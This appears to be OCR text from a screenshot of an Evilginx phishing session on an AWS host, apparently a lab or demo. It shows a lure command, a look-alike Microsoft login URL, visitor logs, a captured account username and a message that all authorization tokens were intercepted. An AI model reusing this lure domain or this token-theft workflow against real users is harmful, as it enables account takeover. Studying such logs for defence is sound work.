 aws
Search
[Alt+S]
United States (Ohio)
conneither
: lures get-url 0
https://login.microsoft.auserve.com/bVoSGVwn
[17:32:10] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 (146.70.57.50)
[17:32:10] [inf] [0] [microsoft365] landing URL: https://login.microsoft.auserve.com/bVoSGVwn
[17:33:05] [war] [microsoft365] unauthorized request: https://login.microsoft.auserve.com/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https://www.office.com/landingv
2&response_type=code%20id_token&scope=openid%20profile%20https://www.office.com/v2/OfficeHome.All&response_mode=form_post&nonce=638851735314675428.ZWM1NmNjNDktZmYzYi00ZWM4LTk4MmUtOGMxMmUzNjAzYjA4NWI2ZjQ2Y2QtMWE
4Zi00OGFmLTg4NGEtMjUxMzRkMzMxYzYz&ui_locales=en-US&mkt=en-US&client-request-id=c6e35048-b4c4-4d4d-8db9-5312a1bcc3fd&state=YkUkYppkisfjYK1xTUF6ikT5hAS-58Xb3JsG6TtFreEWrg9WAo3SaYhiYTj02EEbW8vxoJqRqF9pEPSPwmx-czx0
f6cwc3XGpoNIkIYtP6bngypmdEvxzJ1c7lqggsA3NrhPKPasV5NqT8BBaeEliWoPeDfcZdvON2aYBmo-vkU7gX4aXAsG1s5x4pu2XFv_8F7lSpD4mrdY2GBICzm_WWzFd2Vv-H6KHdnH0KQem5OL2-xkYo_wBkODqnJ31pwox2WmHKhOEBb-UXvvyjzi7w&x-client-SKU=ID_NET
8_0&x-client-ver=8.5.0.0&sso_reload=true (Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36) [65.79.192.6]
[17:33:05] [war] blacklisted ip address: 65.79.192.6
[17:33:34] [+++] [0] Password:
[17:33:34] [+++] [0] Username: [tomcruise@cruiseenterprises617.onmicrosoft.com]
[17:33:34] [+++] [0] Username: [tomcruise@cruiseenterprises617.onmicrosoft.com]
[17:33:48] [+++] [0] all authorization tokens intercepted!
:
i-09fe10952336f8c66 (Evilginx)
PublicIPs: 3.12.239.233 PrivateIPs: 172.31.5.244